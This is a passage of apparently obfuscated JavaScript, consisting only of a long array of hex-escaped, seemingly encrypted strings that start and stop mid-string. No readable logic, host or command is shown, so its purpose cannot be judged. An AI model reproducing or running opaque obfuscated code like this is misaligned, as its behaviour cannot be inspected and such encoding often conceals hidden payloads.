\x62\x77\x6f\x56\x34\x55\x55\x6c\x69\x4f\x63\x4b\x33\x77\x37\x7a\x43\x73\x73\x4b\x69\x48\x54\x70\x79','\x77\x70\x48\x44\x6d\x63\x4b\x4a\x57\x68\x73\x3d','\x77\x72\x74\x74\x47\x54\x39\x44\x77\x36\x66\x43\x67\x42\x51\x71\x77\x37\x78\x66\x50\x42\x62\x43\x67\x4d\x4f\x6c\x77\x37\x7a\x44\x75\x63\x4f\x33\x43\x4d\x4f\x71','\x77\x37\x50\x44\x6b\x63\x4b\x68\x47\x53\x67\x79\x54\x56\x38\x4c\x49\x67\x3d\x3d','\x41\x63\x4b\x7a\x77\x35\x74\x39\x46\x4d\x4b\x64\x77\x70\x55\x32\x55\x55\x76\x44\x69\x7a\x34\x2b\x4a\x68\x64\x53\x77\x36\x44\x43\x72\x73\x4f\x4f\x61\x73\x4f\x6a\x5a\x4d\x4b\x68','\x4c\x73\x4f\x34\x77\x37\x6a\x44\x73\x6b\x77\x3d','\x61\x63\x4f\x2b\x77\x36\x6b\x3d','\x56\x63\x4f\x32\x62\x63\x4f\x6f\x77\x36\x4e\x73\x77\x37\x7a\x44\x71\x51\x3d\x3d','\x59\x63\x4b\x45\x53\x31\x76\x44\x74\x46\x44\x44\x71\x38\x4f\x72\x47\x38\x4f\x33\x77\x71\x45\x6e\x77\x37\x68\x38\x77\x34\x4c\x44\x6b\x30\x4e\x43\x59\x73\x4b\x5a\x58\x33\x63\x52\x77\x35\x6e\x44\x6b\x4d\x4b\x79','\x77\x35\x56\x39\x77\x37\x58\x43\x6b\x73\x4f\x41','\x77\x34\x70\x69\x45\x42\x41\x57\x77\x35\x4d\x5a','\x77\x37\x76\x44\x6d\x38\x4b\x32\x42\x41\x3d\x3d','\x77\x35\x4e\x76\x4c\x51\x52\x6b\x46\x4d\x4b\x6a','\x77\x35\x6a\x44\x6c\x7a\x55\x52\x5a\x38\x4b\x46\x47\x6c\x68\x76\x48\x73\x4b\x57\x45\x4d\x4b\x49\x4c\x6d\x54\x44\x75\x73\x4b\x39\x77\x71\x45\x37\x53\x77\x3d\x3d','\x43\x77\x51\x72\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x65\x69\x77\x6a','\x57\x78\x51\x59\x53\x63\x4f\x43\x52\x38\x4b\x78\x46\x48\x41\x41','\x77\x72\x59\x58\x43\x53\x68\x57\x77\x70\x49\x52\x63\x38\x4b\x76\x77\x35\x66\x44\x69\x38\x4f\x69\x77\x37\x41\x35\x77\x34\x52\x5a\x4a\x38\x4f\x4a\x77\x71\x67\x4b\x77\x6f\x59\x3d','\x65\x31\x4a\x6d\x50\x63\x4b\x39','\x4f\x38\x4b\x76\x77\x71\x51\x3d','\x77\x70\x62\x43\x69\x42\x64\x36\x77\x35\x4c\x43\x6a\x43\x6a\x43\x6d\x30\x6c\x7a\x77\x36\x4d\x3d','\x77\x35\x63\x4c\x4f\x63\x4f\x43\x77\x70\x4a\x6b\x43\x38\x4b\x31\x77\x37\x58\x44\x6a\x63\x4f\x2b\x77\x6f\x2f\x44\x6a\x38\x4f\x4b\x4e\x54\x6a\x43\x6b\x73\x4b\x44\x52\x6e\x5a\x62\x63\x55\x38\x31\x53\x73\x4f\x6e\x4f\x51\x6b\x3d','\x77\x35\x4d\x42\x62\x43\x7a\x44\x6a\x57\x55\x3d','\x59\x77\x51\x4f\x61\x38\x4f\x38\x51\x73\x4b\x39\x48\x6d\x41\x4e\x77\x34\x72\x44\x72\x6c\x31\x77\x52\x33\x7a\x43\x6e\x30\x72\x44\x75\x56\x74\x79','\x77\x37\x4e\x57\x61\x69\x37\x43\x68\x73\x4b\x36\x77\x36\x2f\x43\x70\x52\x52\x71\x77\x35\x37\x44\x71\x73\x4b\x54\x44\x77\x6e\x43\x73\x43\x51\x7a\x77\x35\x2f\x44\x76\x4d\x4f\x73\x77\x34\x2f\x44\x71\x73\x4b\x72\x77\x36\x44\x43\x6e\x38\x4f\x4f\x77\x72\x50\x43\x75\x51\x3d\x3d','\x55\x63\x4f\x53\x77\x34\x72\x43\x6c\x77\x6b\x3d','\x77\x37\x33\x43\x75\x6d\x6a\x43\x69\x63\x4b\x34\x77\x72\x78\x6d\x53\x63\x4b\x6d\x49\x63\x4b\x6a','\x77\x37\x34\x52\x77\x71\x35\x78\x65\x44\x6c\x55\x48\x77\x3d\x3d','\x4d\x6e\x4d\x54\x77\x71\x62\x43\x6d\x56\x66\x43\x6b\x43\x48\x44\x67\x48\x37\x44\x6a\x7a\x39\x77\x77\x70\x6f\x55\x42\x78\x5a\x79\x55\x73\x4b\x32\x77\x6f\x66\x43\x67\x63\x4b\x4a\x77\x35\x56\x71\x77\x36\x68\x6d\x47\x6a\x41\x73\x52\x73\x4b\x7a\x77\x6f\x45\x39\x77\x6f\x48\x43\x6a\x38\x4f\x74\x77\x71\x6e\x44\x6a\x63\x4f\x57\x77\x37\x52\x54\x77\x36\x42\x59\x77\x36\x6e\x44\x75\x73\x4f\x48\x77\x70\x2f\x43\x75\x38\x4b\x4b\x65\x4d\x4f\x44\x57\x38\x4f\x31\x77\x34\x38\x65\x77\x71\x63\x66\x4a\x38\x4f\x56\x77\x36\x54\x43\x6b\x68\x4a\x5a\x77\x71\x54\x44\x6b\x43\x41\x70\x77\x35\x72\x44\x6a\x73\x4b\x64\x64\x52\x58\x44\x6b\x45\x34\x42\x41\x4d\x4b\x6b\x42\x51\x41\x37\x77\x70\x4a\x68\x77\x35\x41\x3d','\x77\x35\x72\x44\x6b\x44\x38\x51\x62\x73\x4b\x62\x57\x6c\x4a\x2b','\x77\x6f\x7a\x43\x68\x63\x4f\x4e\x77\x70\x31\x67\x51\x51\x4c\x43\x74\x51\x3d\x3d','\x77\x6f\x6a\x44\x6a\x38\x4b\x59\x57\x51\x63\x7a\x77\x36\x70\x4a','\x45\x77\x6f\x6a\x77\x34\x6f\x3d','\x77\x34\x35\x64\x52\x33\x7a\x43\x73\x33\x46\x45\x50\x77\x30\x51\x77\x35\x4c\x43\x6a\x4d\x4f\x72\x77\x36\x31\x59\x77\x6f\x4c\x43\x70\x45\x37\x44\x74\x68\x76\x43\x74\x51\x3d\x3d','\x77\x6f\x7a\x43\x67\x63\x4f\x54\x77\x70\x74\x73','\x77\x36\x42\x51\x5a\x7a\x2f\x43\x68\x4d\x4b\x6f\x77\x71\x2f\x43\x73\x6a\x5a\x72\x77\x34\x6e\x44\x75\x77\x3d\x3d','\x77\x37\x58\x44\x69\x4d\x4b\x75\x47\x32\x4d\x6c\x56\x6d\x55\x51\x50\x73\x4b\x74\x4e\x63\x4f\x38\x4a\x38\x4b\x65\x45\x53\x41\x6f\x77\x34\x4c\x44\x68\x77\x59\x71','\x77\x34\x55\x59\x4d\x6e\x33\x44\x76\x77\x3d\x3d','\x52\x68\x72\x43\x75\x63\x4b\x44\x45\x32\x39\x2f\x77\x34\x67\x3d','\x4e\x33\x35\x56\x4b\x33\x58\x44\x67\x46\x52\x63\x77\x72\x72\x43\x76\x4d\x4f\x76\x59\x6c\x42\x6f\x77\x34\x54\x43\x71\x6d\x37\x44\x75\x51\x64\x4f\x77\x34\x48\x44\x71\x45\x6b\x64','\x47\x6d\x76\x44\x68\x6a\x62\x43\x69\x77\x3d\x3d','\x77\x72\x5a\x6a\x41\x54\x68\x42\x77\x36\x58\x43\x67\x42\x49\x33\x77\x72\x77\x3d','\x77\x36\x30\x73\x77\x36\x41\x3d','\x77\x34\x42\x79\x43\x78\x73\x51\x77\x34\x51\x4d\x77\x72\x56\x63\x77\x70\x63\x3d','\x47\x78\x41\x70\x77\x34\x7a\x44\x69\x38\x4b\x6b\x45\x38\x4b\x4c','\x46\x78\x52\x6e\x48\x4d\x4f\x30\x77\x34\x39\x68\x77\x36\x2f\x44\x70\x63\x4b\x61\x63\x38\x4b\x42','\x4c\x38\x4f\x77\x77\x37\x44\x44\x73\x30\x45\x3d','\x53\x73\x4f\x30\x63\x63\x4f\x71\x77\x37\x4e\x6a\x77\x72\x58\x44\x70\x4d\x4f\x4d\x77\x70\x4c\x44\x74\x44\x6f\x59','\x77\x35\x51\x64\x77\x6f\x6c\x64\x77\x36\x73\x3d','\x77\x36\x49\x62\x77\x70\x52\x69\x59\x69\x51\x3d','\x77\x6f\x5a\x47\x77\x72\x44\x43\x6f\x63\x4b\x4f','\x52\x63\x4b\x6e\x56\x51\x56\x7a\x46\x73\x4f\x34\x77\x72\x6a\x44\x6d\x63\x4b\x38\x48\x4d\x4b\x43\x4e\x42\x37\x44\x6d\x4d\x4b\x7a','\x54\x38\x4b\x56\x77\x34\x49\x45\x65\x43\x30\x3d','\x77\x6f\x5a\x47\x77\x72\x44\x43\x6f\x63\x4b\x4f\x58\x38\x4b\x4c\x77\x37\x44\x43\x75\x79\x7a\x43\x71\x73\x4f\x62\x4f\x52\x66\x43\x73\x41\x3d\x3d','\x77\x70\x76\x44\x6b\x73\x4b\x44\x57\x52\x6f\x76','\x77\x35\x4d\x57\x55\x6a\x72\x44\x6d\x31\x52\x50\x4e\x6a\x6b\x32\x51\x46\x70\x77\x77\x6f\x5a\x4a\x61\x63\x4b\x69\x77\x6f\x6e\x43\x75\x53\x78\x68\x77\x72\x4d\x3d','\x77\x35\x55\x56\x77\x6f\x74\x4d\x77\x36\x46\x6c\x77\x35\x72\x43\x75\x63\x4f\x35\x77\x35\x73\x36\x66\x4d\x4b\x6d\x77\x72\x6a\x44\x70\x67\x58\x44\x76\x57\x4e\x6f','\x77\x36\x66\x44\x67\x38\x4b\x52\x77\x34\x30\x49\x49\x67\x45\x72\x61\x73\x4f\x54\x77\x71\x7a\x43\x6e\x41\x3d\x3d','\x77\x34\x31\x39\x77\x36\x2f\x43\x6a\x73\x4f\x43\x77\x37\x63\x31\x4a\x38\x4f\x50\x54\x6d\x72\x44\x76\x63\x4f\x75\x77\x6f\x72\x44\x75\x46\x48\x44\x68\x63\x4b\x79\x47\x69\x44\x44\x76\x55\x52\x34\x66\x54\x5a\x73\x58\x38\x4f\x6c\x42\x67\x3d\x3d','\x77\x70\x58\x43\x6c\x38\x4f\x33\x58\x43\x34\x3d','\x4b\x30\x70\x30','\x77\x71\x4d\x71\x77\x6f\x6b\x4f\x51\x51\x54\x44\x73\x38\x4b\x30\x77\x35\x4d\x3d','\x77\x34\x77\x64\x77\x70\x4e\x42\x77\x36\x6c\x7a\x77\x6f\x44\x43\x6e\x73\x4f\x43\x77\x72\x45\x4f\x56\x63\x4b\x64\x77\x6f\x44\x44\x6a\x43\x66\x44\x6a\x78\x35\x58\x77\x34\x6a\x43\x6f\x73\x4f\x6c\x77\x34\x70\x7a\x56\x73\x4b\x55\x48\x67\x3d\x3d','\x77\x36\x7a\x43\x6b\x6c\x34\x3d','\x77\x71\x4c\x44\x6d\x63\x4b\x4c\x77\x36\x64\x43\x77\x70\x66\x44\x6f\x41\x3d\x3d','\x77\x35\x38\x63\x4d\x47\x2f\x44\x72\x6e\x77\x3d','\x4a\x63\x4f\x42\x77\x34\x48\x43\x71\x63\x4b\x6f\x58\x63\x4f\x55\x77\x71\x2f\x44\x75\x73\x4f\x51\x64\x69\x33\x43\x6b\x73\x4f\x41\x77\x71\x64\x34\x77\x37\x67\x3d','\x77\x34\x4e\x37\x45\x68\x41\x53\x77\x34\x30\x4d\x77\x71\x52\x46\x77\x6f\x45\x3d','\x77\x35\x44\x43\x73\x45\x64\x72\x5a\x45\x6a\x44\x6e\x38\x4f\x58\x77\x6f\x6e\x44\x74\x4d\x4f\x77\x52\x7a\x33\x44\x72\x73\x4f\x42\x45\x54\x74\x41\x43\x63\x4b\x52\x77\x36\x4e\x51\x77\x70\x78\x47\x77\x35\x50\x44\x67\x4d\x4b\x4a\x53\x4d\x4f\x34\x4e\x63\x4f\x62\x64\x41\x59\x42\x42\x43\x6c\x46\x46\x73\x4b\x47','\x47\x58\x6e\x44\x6a\x7a\x48\x43\x72\x38\x4b\x6c\x5a\x73\x4b\x4f\x42\x6b\x42\x52\x77\x34\x46\x67','\x77\x36\x67\x4d\x77\x70\x78\x72\x62\x69\x4d\x3d','\x77\x37\x7a\x43\x70\x32\x66\x43\x6c\x4d\x4b\x6f','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x72\x44\x74\x33\x41\x6e\x77\x35\x39\x53\x41\x38\x4f\x53\x77\x71\x76\x44\x68\x63\x4b\x74\x77\x37\x58\x44\x6a\x32\x45\x4a\x77\x70\x7a\x44\x6d\x73\x4f\x77\x77\x34\x55\x6f\x77\x35\x4c\x43\x70\x68\x34\x61\x4a\x38\x4b\x42\x77\x37\x68\x2f\x77\x37\x55\x3d','\x77\x70\x56\x49\x77\x72\x33\x43\x70\x4d\x4b\x43','\x77\x37\x46\x4d\x59\x54\x6a\x43\x71\x4d\x4b\x71\x77\x71\x54\x43\x71\x41\x39\x41\x77\x34\x7a\x44\x71\x73\x4b\x41','\x77\x37\x30\x71\x77\x37\x58\x43\x76\x53\x63\x4d','\x77\x37\x30\x71\x77\x37\x58\x43\x76\x53\x63\x3d','\x77\x36\x51\x66\x77\x6f\x74\x73\x62\x54\x46\x4f\x46\x38\x4f\x5a\x77\x71\x39\x6f\x77\x6f\x6c\x4d\x57\x73\x4b\x37\x4b\x57\x52\x4d\x65\x53\x78\x47\x77\x35\x33\x43\x72\x47\x49\x54\x64\x73\x4b\x45\x77\x70\x58\x43\x69\x57\x6e\x43\x72\x58\x6f\x6d\x4a\x73\x4f\x71\x4c\x73\x4f\x37\x4a\x33\x55\x3d','\x77\x35\x4a\x32\x45\x51\x63\x57','\x50\x4d\x4b\x4a\x77\x70\x5a\x6a\x64\x30\x39\x7a\x4f\x4d\x4b\x78\x77\x70\x62\x43\x76\x4d\x4b\x6c\x48\x77\x3d\x3d','\x77\x70\x6a\x43\x6b\x73\x4f\x65\x77\x6f\x42\x74\x58\x51\x3d\x3d','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x2f\x44\x71\x47\x41\x79\x77\x37\x64\x62\x46\x63\x4f\x6e\x77\x37\x6a\x44\x6a\x4d\x4b\x6c\x77\x36\x4c\x44\x6e\x43\x41\x59\x77\x6f\x48\x44\x6e\x63\x4f\x71\x77\x6f\x45\x65\x77\x36\x33\x44\x73\x43\x59\x55\x46\x63\x4b\x33\x77\x35\x38\x78\x77\x34\x46\x38\x61\x4d\x4f\x4d\x77\x37\x64\x67\x77\x37\x5a\x42','\x42\x6b\x4d\x72\x77\x72\x52\x38\x77\x35\x6b\x3d','\x49\x73\x4f\x45\x77\x35\x72\x43\x71\x73\x4b\x75\x52\x4d\x4b\x4a','\x62\x63\x4b\x68\x56\x77\x64\x31\x4f\x73\x4f\x42\x77\x72\x76\x44\x6e\x38\x4f\x31\x50\x38\x4b\x66\x42\x78\x50\x43\x6b\x63\x4b\x51\x77\x6f\x30\x37\x77\x34\x62\x44\x74\x38\x4f\x63\x54\x44\x74\x56\x77\x70\x34\x3d','\x77\x34\x52\x54\x55\x6d\x44\x43\x75\x58\x56\x65\x4a\x46\x46\x61\x77\x35\x2f\x43\x6e\x63\x4f\x2f\x77\x37\x5a\x59','\x50\x47\x64\x4b\x4d\x57\x62\x44\x6b\x67\x3d\x3d','\x4d\x4d\x4f\x61\x77\x34\x37\x43\x75\x38\x4b\x69','\x77\x35\x44\x43\x73\x45\x64\x72\x5a\x45\x6a\x44\x6e\x38\x4f\x58\x77\x6f\x6e\x44\x74\x4d\x4f\x77\x52\x7a\x33\x44\x72\x73\x4f\x42\x45\x54\x74\x41\x43\x63\x4b\x52\x77\x36\x4e\x51\x77\x70\x78\x47\x77\x35\x7a\x44\x6e\x63\x4b\x4b\x54\x38\x4f\x77\x49\x77\x3d\x3d','\x77\x35\x59\x44\x4f\x38\x4f\x54\x77\x70\x67\x3d','\x77\x34\x64\x64\x52\x6d\x44\x43\x73\x6e\x45\x3d','\x77\x35\x4e\x37\x4e\x67\x39\x6d\x42\x38\x4b\x57\x4d\x63\x4b\x53\x44\x79\x72\x44\x74\x33\x41\x6e\x77\x35\x39\x53\x41\x38\x4f\x53\x77\x71\x76\x44\x68\x63\x4b\x74\x77\x37\x58\x44\x6a\x32\x45\x62\x77\x6f\x4c\x44\x6d\x73\x4f\x71\x77\x34\x63\x30\x77\x37\x76\x44\x75\x67\x3d\x3d','\x77\x6f\x2f\x43\x6e\x41\x39\x71\x77\x34\x55\x3d','\x77\x36\x6f\x72\x77\x37\x48\x43\x6f\x51\x49\x59\x77\x37\x48\x43\x6c\x55\x38\x5a\x55\x4d\x4b\x2b\x77\x34\x4d\x3d','\x77\x6f\x72\x43\x6a\x4d\x4f\x65\x77\x70\x70\x76\x51\x52\x37\x43\x71\x77\x3d\x3d','\x45\x38\x4f\x76\x42\x73\x4b\x6c\x77\x6f\x6e\x43\x6b\x54\x72\x43\x76\x4d\x4f\x36\x48\x73\x4f\x64\x77\x71\x73\x7a\x77\x72\x56\x51\x49\x32\x66\x43\x76\x73\x4b\x46\x77\x72\x4c\x43\x6e\x73\x4b\x38\x77\x6f\x51\x4e\x41\x51\x6c\x4c\x77\x34\x34\x3d','\x77\x35\x7a\x44\x6a\x6a\x63\x63\x66\x41\x3d\x3d','\x77\x34\x49\x57\x4f\x4d\x4f\x48','\x77\x37\x7a\x43\x6f\x57\x6e\x43\x6d\x77\x3d\x3d','\x4c\x4d\x4f\x67\x77\x36\x63\x3d','\x77\x71\x56\x35\x48\x44\x34\x3d','\x77\x37\x38\x5a\x77\x72\x6f\x3d','\x77\x34\x30\x5a\x77\x37\x6b\x3d','\x77\x34\x4d\x4d\x4c\x57\x41\x3d','\x77\x36\x6a\x43\x6f\x47\x41\x3d','\x66\x4d\x4b\x62\x4e\x41\x3d\x3d','\x77\x6f\x6a\x44\x6a\x63\x4b\x44','\x41\x4d\x4b\x53\x54\x6d\x33\x44\x6f\x31\x62\x43\x72\x4d\x4f\x75\x47\x63\x4b\x6d\x77\x37\x73\x3d','\x63\x73\x4b\x4a\x57\x51\x3d\x3d','\x53\x33\x31\x65','\x77\x36\x51\x68\x45\x77\x3d\x3d','\x77\x72\x37\x44\x6b\x4d\x4b\x51\x77\x36\x64\x66\x77\x70\x45\x3d','\x77\x71\x30\x78\x77\x6f\x45\x4b\x59\x52\x6a\x44\x68\x73\x4b\x39\x77\x34\x58\x43\x6e\x78\x33\x43\x74\x52\x4d\x3d','\x43\x6c\x59\x6c','\x77\x34\x55\x4c\x5a\x67\x3d\x3d','\x77\x70\x45\x4c\x77\x72\x6f\x3d','\x47\x7a\x34\x6c\x51\x73\x4f\x54\x63\x63\x4b\x6f\x41\x33\x45\x45\x77\x35\x6e\x44\x6d\x47\x46\x79\x64\x33\x7a\x43\x68\x45\x7a\x44\x76\x30\x59\x35\x77\x34\x6c\x74\x57\x4d\x4b\x51\x58\x63\x4f\x4e\x62\x52\x54\x44\x76\x38\x4b\x6e\x5a\x6e\x4c\x43\x6c\x41\x3d\x3d','\x46\x48\x35\x58\x4b\x67\x3d\x3d','\x77\x36\x4c\x44\x6e\x38\x4b\x68\x45\x79\x49\x38','\x4e\x58\x42\x45','\x4e\x73\x4b\x4c\x77\x34\x67\x3d','\x77\x72\x64\x4b\x42\x6e\x6c\x66\x77\x6f\x4d\x49\x4b\x63\x4f\x70\x77\x34\x44\x44\x69\x73\x4b\x6e\x77\x6f\x73\x34\x77\x34\x38\x48\x4c\x4d\x4f\x63\x77\x71\x64\x57\x77\x6f\x48\x44\x6b\x6d\x6e\x43\x6a\x69\x78\x45\x77\x72\x55\x71\x77\x72\x39\x32\x54\x38\x4f\x4a\x57\x68\x59\x47\x77\x70\x49\x42\x77\x37\x46\x2f\x77\x35\x4e\x2b\x62\x38\x4f\x77\x77\x36\x51\x54\x77\x34\x34\x49\x77\x34\x64\x6b\x77\x36\x7a\x44\x74\x4d\x4b\x6a\x77\x36\x6a\x43\x70\x57\x63\x6a\x77\x35\x4e\x78\x77\x71\x58\x44\x67\x68\x6f\x4e\x66\x42\x62\x44\x76\x77\x3d\x3d','\x57\x6e\x52\x75\x4f\x63\x4f\x76\x4a\x63\x4f\x65\x77\x70\x59\x39\x4f\x67\x44\x43\x69\x63\x4f\x77\x77\x35\x45\x4d\x77\x37\x33\x43\x6b\x38\x4f\x46\x77\x36\x62\x44\x6f\x38\x4b\x39\x77\x72\x66\x44\x67\x41\x6e\x44\x6c\x30\x44\x43\x73\x73\x4f\x67\x4d\x4d\x4b\x56\x53\x41\x54\x43\x75\x63\x4b\x62\x77\x36\x4a\x57\x4f\x63\x4f\x42\x77\x36\x76\x43\x6e\x67\x3d\x3d','\x4d\x63\x4f\x61\x77\x34\x72\x43\x72\x4d\x4b\x7a\x54\x38\x4b\x2f\x77\x71\x54\x44\x73\x38\x4f\x53\x63\x53\x4c\x43\x69\x67\x3d\x3d','\x42\x57\x66\x44\x6a\x51\x3d\x3d','\x77\x70\x42\x62\x77\x72\x49\x3d','\x58\x42\x73\x49','\x43\x4d\x4f\x73\x77\x36\x2f\x43\x6a\x41\x2f\x43\x71\x47\x48\x44\x76\x63\x4b\x36\x77\x36\x4e\x72\x4c\x79\x48\x44\x73\x46\x37\x43\x68\x38\x4b\x2b\x41\x32\x37\x44\x74\x56\x70\x43\x53\x73\x4b\x61\x77\x71\x58\x44\x70\x57\x76\x44\x6d\x4d\x4b\x68\x77\x37\x39\x46\x77\x37\x5a\x58\x47\x67\x3d\x3d','\x77\x37\x30\x73\x77\x37\x76\x43\x73\x67\x3d\x3d','\x48\x58\x6b\x50\x77\x72\x6e\x43\x6e\x56\x48\x43\x6d\x77\x3d\x3d','\x77\x6f\x2f\x43\x6d\x63\x4f\x38','\x51\x77\x67\x43\x53\x4d\x4f\x66\x5a\x77\x3d\x3d','\x77\x70\x37\x43\x6a\x38\x4f\x63\x77\x70\x74\x6b\x53\x77\x4c\x43\x73\x67\x3d\x3d','\x51\x38\x4b\x6e\x57\x67\x5a\x31\x4a\x63\x4f\x4c','\x46\x6c\x55\x6d\x77\x71\x4a\x75\x77\x34\x4e\x38\x77\x72\x4a\x51','\x55\x52\x72\x43\x68\x4d\x4b\x45\x44\x6d\x70\x30','\x77\x70\x62\x43\x6a\x38\x4f\x59','\x77\x70\x4c\x43\x68\x63\x4b\x4b\x41\x47\x33\x43\x75\x78\x6f\x45\x77\x72\x49\x3d','\x41\x52\x6c\x32\x46\x73\x4f\x31\x77\x34\x51\x61\x77\x34\x72\x44\x68\x63\x4b\x39\x61\x4d\x4b\x45\x77\x34\x2f\x43\x73\x73\x4b\x51\x59\x45\x52\x4b','\x77\x37\x72\x43\x73\x45\x56\x6e','\x77\x34\x6a\x44\x6d\x79\x38\x68\x59\x63\x4b\x66\x55\x51\x3d\x3d','\x45\x73\x4b\x30\x41\x67\x6b\x75\x4e\x63\x4b\x64\x77\x71\x48\x43\x6e\x4d\x4b\x70\x53\x38\x4b\x48\x56\x51\x72\x43\x67\x51\x3d\x3d','\x46\x77\x64\x35\x45\x4d\x4f\x6c','\x77\x72\x64\x45\x77\x36\x58\x43\x6f\x41\x51\x33\x77\x70\x51\x75\x77\x70\x66\x43\x72\x63\x4f\x68\x77\x36\x30\x6d\x4e\x73\x4f\x73\x4c\x73\x4b\x41\x64\x4d\x4b\x57\x4e\x30\x66\x44\x6b\x51\x30\x36\x77\x37\x58\x44\x71\x6c\x2f\x43\x72\x58\x6c\x32\x77\x70\x6a\x44\x73\x4d\x4b\x4e\x43\x42\x72\x43\x74\x46\x44\x44\x6a\x55\x63\x7a\x77\x36\x39\x48\x77\x36\x68\x6d\x64\x38\x4b\x57\x4c\x38\x4f\x6a\x77\x34\x6a\x44\x67\x43\x6a\x44\x75\x73\x4b\x57\x51\x4d\x4b\x70\x52\x4d\x4f\x58\x77\x37\x52\x5a\x77\x6f\x6b\x52\x77\x34\x4c\x43\x74\x53\x41\x3d','\x77\x34\x68\x79\x45\x78\x55\x48\x77\x34\x6b\x3d','\x77\x36\x41\x72\x77\x71\x34\x3d','\x77\x6f\x42\x42\x77\x72\x44\x43\x6f\x38\x4b\x6b\x62\x38\x4b\x4b\x77\x36\x33\x43\x6a\x68\x45\x3d','\x47\x38\x4b\x38\x77\x37\x30\x3d','\x77\x70\x6e\x43\x69\x4d\x4f\x65\x77\x70\x78\x49\x57\x67\x3d\x3d','\x61\x73\x4b\x6e\x66\x41\x3d\x3d','\x77\x34\x7a\x44\x6f\x73\x4b\x30\x77\x37\x73\x4d\x47\x41\x3d\x3d','\x48\x38\x4f\x69\x77\x37\x67\x3d','\x44\x32\x4c\x44\x69\x7a\x48\x43\x72\x63\x4b\x74\x5a\x38\x4b\x46\x4d\x33\x41\x3d','\x54\x63\x4b\x4f\x51\x45\x7a\x44\x6c\x6c\x41\x3d','\x77\x34\x62\x44\x68\x63\x4b\x41','\x77\x34\x7a\x44\x6c\x6a\x6f\x48\x53\x63\x4b\x47','\x77\x37\x51\x51\x77\x70\x41\x3d','\x46\x63\x4f\x48\x77\x35\x59\x3d','\x77\x6f\x70\x6d\x77\x6f\x51\x3d','\x77\x35\x33\x43\x75\x56\x42\x77\x51\x6c\x30\x3d','\x77\x71\x70\x61\x77\x71\x67\x3d','\x51\x63\x4b\x33\x47\x38\x4f\x6e\x77\x72\x62\x44\x6a\x79\x4c\x44\x71\x4d\x4b\x4b\x46\x67\x3d\x3d','\x4f\x38\x4f\x78\x77\x37\x58\x44\x74\x57\x67\x75','\x77\x70\x37\x43\x6e\x63\x4b\x2b','\x77\x37\x77\x77\x77\x37\x58\x43\x6f\x51\x49\x4c','\x77\x37\x6e\x44\x6b\x69\x34\x3d','\x77\x37\x6f\x4b\x4a\x77\x3d\x3d','\x77\x34\x6a\x43\x72\x47\x63\x3d','\x77\x35\x51\x41\x52\x77\x3d\x3d','\x77\x36\x6b\x57\x77\x70\x78\x33\x53\x79\x51\x3d','\x4f\x63\x4b\x2b\x77\x35\x67\x3d','\x45\x47\x78\x61','\x77\x34\x5a\x75\x50\x77\x3d\x3d','\x50\x63\x4b\x77\x77\x34\x45\x3d','\x52\x4d\x4f\x62\x77\x34\x66\x43\x6b\x43\x33\x43\x76\x51\x3d\x3d','\x77\x34\x30\x36\x77\x37\x67\x3d','\x77\x37\x58\x43\x6e\x33\x51\x3d','\x77\x72\x2f\x44\x6d\x4d\x4b\x59\x53\x78\x63\x3d','\x77\x6f\x44\x44\x6b\x4d\x4b\x5a\x77\x34\x56\x54\x77\x6f\x6b\x3d','\x77\x71\x66\x43\x6f\x52\x41\x67\x77\x34\x6e\x43\x71\x69\x37\x43\x6b\x31\x35\x45\x77\x36\x51\x79\x5a\x4d\x4b\x4b','\x77\x34\x45\x54\x77\x6f\x70\x44\x77\x36\x64\x33','\x77\x37\x64\x50\x61\x43\x50\x43\x6e\x51\x3d\x3d','\x55\x4d\x4b\x56\x4f\x77\x3d\x3d','\x56\x4d\x4f\x47\x77\x34\x54\x43\x6b\x52\x6a\x43\x75\x77\x3d\x3d','\x77\x34\x31\x35\x47\x52\x63\x4c\x77\x36\x34\x2b','\x77\x6f\x6e\x43\x6c\x63\x4f\x64\x77\x70\x31\x39\x58\x41\x3d\x3d','\x77\x36\x62\x44\x73\x4d\x4b\x32','\x77\x36\x4d\x51\x77\x70\x6c\x67\x63\x68\x39\x63','\x4e\x58\x70\x4e\x4a\x57\x62\x44\x69\x51\x3d\x3d','\x52\x68\x44\x43\x6d\x63\x4b\x44','\x54\x73\x4b\x36\x46\x4d\x4f\x79\x77\x6f\x48\x44\x69\x41\x3d\x3d','\x77\x70\x50\x43\x75\x78\x73\x3d','\x77\x35\x48\x44\x6a\x4d\x4b\x39\x46\x6a\x51\x3d','\x48\x48\x6b\x53\x77\x71\x33\x43\x69\x46\x34\x3d','\x54\x4d\x4b\x74\x57\x68\x4a\x75\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x75\x4d\x4f\x65','\x77\x36\x41\x34\x77\x6f\x55\x3d','\x41\x46\x41\x4a','\x77\x72\x4c\x43\x6c\x53\x4a\x57\x77\x34\x63\x38\x77\x72\x68\x61\x77\x72\x4c\x44\x6d\x73\x4b\x31\x4e\x73\x4f\x63\x77\x71\x62\x43\x68\x73\x4f\x42\x62\x63\x4b\x44\x77\x72\x73\x2b\x4d\x68\x6e\x43\x6e\x46\x6f\x4b\x4f\x63\x4b\x4d\x64\x53\x33\x43\x6a\x73\x4f\x73\x77\x36\x54\x44\x71\x63\x4b\x4b\x41\x78\x77\x42\x77\x6f\x39\x59\x77\x37\x38\x3d','\x47\x73\x4b\x71\x77\x37\x56\x31','\x45\x51\x41\x70\x77\x34\x6a\x44\x69\x38\x4b\x6c','\x5a\x79\x30\x4f','\x41\x46\x4d\x6a\x77\x72\x56\x4c\x77\x34\x56\x32\x77\x72\x4a\x31\x51\x51\x3d\x3d','\x56\x77\x6b\x4e\x58\x73\x4f\x7a\x66\x38\x4b\x38\x46\x55\x55\x63','\x48\x38\x4f\x6f\x77\x35\x30\x3d','\x41\x47\x2f\x44\x68\x43\x54\x43\x6d\x73\x4b\x71','\x77\x35\x35\x64\x64\x33\x33\x43\x72\x48\x31\x45\x4c\x41\x3d\x3d','\x4b\x63\x4b\x31\x77\x35\x63\x3d','\x48\x38\x4b\x6e\x77\x35\x35\x38','\x48\x6a\x56\x64','\x77\x36\x59\x48\x77\x70\x41\x3d','\x77\x6f\x49\x36\x77\x6f\x6f\x3d','\x77\x6f\x49\x64\x4d\x51\x3d\x3d','\x77\x72\x62\x43\x76\x67\x49\x3d','\x4e\x4d\x4f\x38\x77\x37\x72\x44\x6f\x46\x30\x79','\x57\x63\x4b\x59\x77\x34\x6b\x45\x65\x43\x77\x3d','\x49\x56\x64\x